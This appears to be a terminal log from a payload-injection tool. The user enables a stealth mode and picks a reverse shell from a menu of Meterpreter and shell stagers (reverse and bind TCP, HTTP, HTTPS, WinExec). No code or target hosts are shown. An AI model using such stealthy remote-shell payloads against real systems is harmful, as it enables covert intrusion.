 Enable Stealth Mode? (Y/N/H): y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): l
Select payload by index: a^H
Invalid Input!
Valid indexes: 1 - 7
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Select payload by index: 5